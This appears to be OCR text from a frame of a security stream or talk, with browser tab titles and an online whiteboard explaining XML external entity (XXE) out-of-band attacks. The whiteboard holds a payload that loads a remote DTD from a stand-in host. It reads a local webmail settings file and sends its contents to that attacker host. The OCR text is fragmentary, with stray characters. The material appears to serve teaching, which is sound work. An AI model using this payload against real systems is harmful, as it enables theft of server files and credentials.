 $./EGITIM>/DEV/BRAIN
197
HackerConf.Stream –
XML - Wikipedia
python xml parse exam
Python XML Parser Tut
How do I parse XML in
AWW App | Online Whi
xml entity - Google Se
awwapp.com/#
AWW board
This board is temporary
Export board
Invite
?xml version="1.0"
encoding="utf-8"?
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://hacker.com/test.dtd">
%remote;
%int;
%trick;
XML 3
4
2
test.dtd
W
1
3
H
<!ENTITY % payl SYSTEM
"file://c:/inetpub/wwwroot/apps/webmail/app_data/settings/settings.xml">
<!ENTITY % int "<!ENTITY &#37;trick SYSTEM 'http://HACKER.COM/?p=%payl;'>">
5
XXE
O-OB
Aa
neo0x01 hocam test.dtd ilk
gönderdiğimiz entity gibi.
neden ilk başta veremedik?
1/1
You've done pretty good work here - don't let it go to waste! Save your board here.